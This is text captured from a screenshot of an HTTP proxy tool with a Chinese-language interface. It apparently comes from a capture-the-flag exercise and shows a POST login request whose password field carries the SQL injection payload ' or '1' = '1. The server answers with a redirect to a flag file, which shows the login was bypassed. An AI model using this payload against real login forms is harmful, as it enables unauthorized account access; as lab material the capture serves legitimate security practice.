 1 × ...
发送 取消 < | ▾ > | ▾ 关注重定向 目标: http://123.206.87.240:10004
请求
Raw 参数 头 Hex
POST /login.php HTTP/1.1
Host: 123.206.87.240:10004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://123.206.87.240:10004
Connection: close
Referer: http://123.206.87.240:10004/
Upgrade-Insecure-Requests: 1
username=admin&password=' or '1' = '1
响应
Raw 头 Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Fri, 23 Jul 2021 01:51:34 GMT
Content-Type: text/html
Connection: close
Location: ./@99687c6233418217/flag.txt
Content-Length: 152
<html>
<head>
<title>登录验证</title>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
</head>
<body>
</body>
</html>